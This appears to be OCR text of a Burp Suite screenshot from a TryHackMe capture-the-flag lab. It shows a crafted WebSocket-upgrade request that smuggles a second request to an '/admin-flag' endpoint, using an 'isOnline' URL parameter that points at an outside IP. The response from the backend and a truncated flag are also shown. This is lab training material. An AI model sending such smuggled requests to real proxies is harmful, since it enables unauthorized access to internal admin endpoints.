 Send
Cancel
<
>
Target: http://10.10.189.186:8080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /isOnline?url=http://10.11.72.22/ HTTP/1.1
2 Host: 10.10.189.186:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Sec-WebSocket-Version: 13
6 Upgrade: WebSocket
7 Connection: Upgrade
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer: http://10.10.189.186:8080/services.html
11
12 GET /admin-flag HTTP/1.1
13 Host: 10.10.189.186:8080
14
15
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sat, 23 Mar 2024 15:43:18 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1200
8 X-Application-Context:application:8081
9 Content-Type:text/plain
10 Content-Length:43
11 Date:Sat,23Mar202415:43:18GMT
12
13 THM{
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 4
Done
315 bytes | 10,265 millis